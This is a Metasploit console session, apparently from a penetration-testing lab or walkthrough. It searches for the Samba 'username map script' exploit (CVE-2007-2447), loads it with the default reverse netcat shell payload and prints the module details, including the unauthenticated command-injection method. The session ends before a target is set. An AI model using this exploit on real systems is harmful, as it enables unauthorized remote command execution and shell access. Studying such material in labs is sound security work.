 msf6 > search cve:2007-2447
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 >
msf6 >
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > info
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
Provided by:
jduck <jduck@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic
Check supported:
No
Basic options:
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   139              yes       The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands. No authentication is needed to exploit this vulnerability
since this option is used to map usernames prior to authentication!
References:
https://nvd.nist.gov/vuln/detail/CVE-2007-2447
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf6 exploit(multi/samba/usermap_script) >